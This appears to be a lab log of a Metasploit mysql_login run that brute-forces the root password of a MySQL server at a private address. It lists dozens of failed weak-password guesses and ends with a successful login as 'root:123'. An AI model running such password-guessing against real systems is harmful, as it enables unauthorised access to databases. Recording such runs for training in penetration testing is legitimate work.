 [-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:~!@#$% (Incorrect: Access denied for user 'root'@'192.168.93.100' (using pass
word: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:%$#@! (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passw
ord: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:^%$#@~! (Incorrect: Access denied for user 'root'@'192.168.93.100' (using pas
sword: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:88888 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passw
ord: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:55555 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passw
ord: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:aaaaa (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passw
ord: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:asd123 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using pass
word: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:qweasdzxc (Incorrect: Access denied for user 'root'@'192.168.93.100' (using p
assword: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:zxcvb (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passw
ord: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:asdfg (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passw
ord: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:qwert (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passw
ord: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:1 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using password:
 YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:2 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using password:
 YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:3 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using password:
 YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:4 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using password:
 YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:5 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using password:
 YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:qwe (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passwor
d: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:qwer (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passwo
rd: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:welcome (Incorrect: Access denied for user 'root'@'192.168.93.100' (using pas
sword: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:!@#123 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using pass
word: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:111 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using passwor
d: YES))
[-] 192.168.79.146:3306   - 192.168.79.146:3306 - LOGIN FAILED: root:12 (Incorrect: Access denied for user 'root'@'192.168.93.100' (using password
: YES))
[+] 192.168.79.146:3306   - 192.168.79.146:3306 - Success: 'root:123'
[*] 192.168.79.146:3306   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >